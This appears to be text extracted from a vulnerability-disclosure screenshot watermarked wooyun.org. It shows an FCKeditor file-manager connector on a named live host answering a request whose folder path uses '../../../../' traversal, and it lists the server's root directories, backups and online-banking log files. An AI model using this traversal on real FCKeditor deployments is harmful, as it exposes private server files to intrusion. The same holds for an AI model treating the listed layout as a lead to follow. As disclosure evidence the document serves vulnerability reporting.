 http://learning.ufh.com.cn/fckeditor/editor/filemanager/browser/default/conne
ufh.com.cn
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="Image" command="GetFoldersAndFiles">
<CurrentFolder url="/UserFiles/Image/../../../../" path="/../../../../"/>
- <Folders>
<Folder name="$360Section"/>
<Folder name="360Downloads"/>
<Folder name="360Rec"/>
<Folder name="ftp"/>
<Folder name="hmjbak"/>
<Folder name="lms"/>
<Folder name="MySQL"/>
<Folder name="netbank"/>
<Folder name="nginx"/>
<Folder name="Program Files"/>
<Folder name="RECYCLER"/>
<Folder name="svn"/>
<Folder name="System Volume Information"/>
<Folder name="Tomcat01"/>
<Folder name="Tomcat02"/>
<Folder name="Tomcat03"/>
<Folder name="Tomcat04"/>
<Folder name="tools"/>
</Folders>
- <Files>
<File name="0531.zip" size="7"/>
<File name="dst.bat" size="0"/>
<File name="netbankicbcB2C.log" size="497"/>
<File name="netbankicbcB2C.log.1" size="2055"/>
<File name="netbankicbcB2C.log.2" size="2048"/>
<File name="Tomcat06.zip" size="7257"/>
</Files>
</Connector>
www.wooyun.org